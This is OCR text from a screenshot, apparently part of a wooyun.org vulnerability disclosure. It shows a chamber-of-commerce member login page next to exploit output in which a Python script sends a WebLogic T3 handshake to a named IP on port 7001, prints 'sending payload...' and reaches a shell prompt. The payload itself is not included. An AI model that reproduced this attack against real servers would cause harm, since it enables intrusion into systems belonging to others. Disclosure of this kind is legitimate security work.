 中国商业联合会会员管理 -- ...
124.207.72.8
百度 <Ctrl+K>
最常访问
中国商业联合会会员管理系统
python
connecting to 124.207.72.8 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
data is HELO
sending payload...
C:\Python27\weblogic\shell>
中商联
登录系统
用户名：
密 码：
登 录
重 置
Avaya Aim
With Loca
中商联
强烈推荐： 浏览器版本：IE8.0或以上版本
屏幕分辨率：1024*768以上
www.wooyun.org